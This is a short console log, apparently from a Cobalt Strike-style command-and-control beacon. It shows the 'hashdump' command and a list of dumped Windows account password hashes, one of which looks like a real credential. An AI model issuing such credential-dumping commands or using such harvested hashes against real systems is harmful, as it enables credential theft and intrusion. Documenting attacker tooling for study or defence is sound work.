 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
user1:1000:aad3b435b51404eeaad3b435b51404ee:cbb5021c461b7978764391614a83880f:::